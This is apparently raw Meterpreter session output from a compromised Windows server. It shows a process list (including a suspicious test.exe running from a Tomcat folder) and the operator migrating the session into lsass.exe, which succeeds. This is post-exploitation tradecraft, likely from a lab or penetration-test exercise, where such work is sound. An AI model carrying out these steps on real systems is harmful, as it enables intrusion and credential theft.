 Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
200 4 smss.exe x64 0
300 292 csrss.exe x64 0
364 292 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
372 356 csrss.exe x64 1
400 356 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
456 364 services.exe x64 0
464 364 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
524 456 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
552 456 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
568 456 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
656 400 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
708 456 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
744 456 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
796 456 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
836 2764 conhost.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\System32\conhost.exe
864 2008 explorer.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\explorer.exe
868 456 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
876 456 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
964 2808 test.exe x86 1 WIN-MSM2OCKQHPR\Administrator C:\apache-tomcat-7.0.104\bin\test.exe
1020 456 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1180 524 ChsIME.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
1184 456 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1284 456 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1788 864 iexplore.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files\Internet Explorer\iexplore.exe
1944 744 taskhostex.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\System32\taskhostex.exe
1960 1932 ServerManager.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\System32\ServerManager.exe
2176 2148 jusched.exe x86 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe
2336 456 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2544 864 powershell.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2552 2544 conhost.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Windows\System32\conhost.exe
2612 2960 notepad.exe x86 1 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\notepad.exe
2652 1788 iexplore.exe x86 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE
2764 1936 java.exe x64 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files\Java\jre1.8.0_20\bin\java.exe
2852 1788 iexplore.exe x86 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE
2984 744 360zipUpdate.exe x86 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files (x86)\360\360zip\360zipUpdate.exe
3008 2176 jucheck.exe x86 1 WIN-MSM2OCKQHPR\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jucheck.exe
meterpreter > migrate 464
[*] Migrating from 2612 to 464...
[*] Migration completed successfully.